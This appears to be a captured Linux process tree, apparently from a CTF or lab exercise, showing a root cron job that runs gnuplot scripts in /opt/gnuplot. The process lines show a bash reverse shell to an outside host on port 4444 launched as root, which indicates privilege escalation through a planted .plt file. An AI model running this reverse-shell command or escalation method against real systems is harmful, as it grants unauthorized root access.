 systemd+ 886 0.0 0.3 24840 13308 ? Ss Jul17 0:10 /lib/systemd/systemd-resolved
root 935 0.0 0.0 9780 3160 ? Ss Jul17 0:01 /usr/sbin/cron -f
root 28185 0.0 0.0 11080 3440 ? S 02:47 0:00 _ /usr/sbin/CRON -f
root 28193 0.0 0.0 2608 532 ? Ss 02:47 0:00 | _ /bin/sh -c find "/opt/gnuplot" -name "*.plt" -exec gnuplot {} ;
root 28198 0.0 0.0 10920 3084 ? S 02:47 0:00 | _ find /opt/gnuplot -name *.plt -exec gnuplot {} ;
root 28202 0.0 0.2 26040 8436 ? S 02:47 0:00 | _ gnuplot /opt/gnuplot/test.plt
root 28203 0.0 0.0 2608 536 ? S 02:47 0:00 | _ sh -c bash -c 'bash -i >& /dev/tcp/ /4444 0>&1'
root 28204 0.0 0.0 9492 3208 ? S 02:47 0:00 | _ bash -c bash -i >& /dev/tcp/ /4444 0>&1
root 28205 0.0 0.0 9492 220 ? S 02:47 0:00 | _ bash -c bash -i >& /dev/tcp/ /4444 0>&1
root 28216 0.0 0.0 11080 3436 ? S 02:48 0:00 _ /usr/sbin/CRON -f
root 28224 0.0 0.0 2608 592 ? Ss 02:48 0:00 | _ /bin/sh -c find "/opt/gnuplot" -name "*.plt" -exec gnuplot {} ;
root 28225 0.0 0.0 10920 3244 ? S 02:48 0:00 | _ find /opt/gnuplot -name *.plt -exec gnuplot {} ;
root 28233 0.0 0.2 26040 8652 ? S 02:48 0:00 | _ gnuplot /opt/gnuplot/test.plt
root 28234 0.0 0.0 2608 528 ? S 02:48 0:00 | _ sh -c bash -c 'bash -i >& /dev/tcp/ /4444 0>&1'
root 28235 0.0 0.0 9492 3272 ? S 02:48 0:00 | _ bash -c bash -i >& /dev/tcp/1 4444 0>&1
root 28236 0.0 0.0 9492 216 ? S 02:48 0:00 | _ bash -c bash -i >& /dev/tcp/ /4444 0>&1
root 31258 0.0 0.0 11080 3440 ? S 02:49 0:00 _ /usr/sbin/CRON -f
root 31267 0.0 0.0 2608 596 ? Ss 02:49 0:00 _ /bin/sh -c find "/opt/gnuplot" -name "*.plt" -exec gnuplot {} ;
root 31268 0.1 0.0 10920 3084 ? S 02:49 0:00 _ find /opt/gnuplot -name *.plt -exec gnuplot {} ;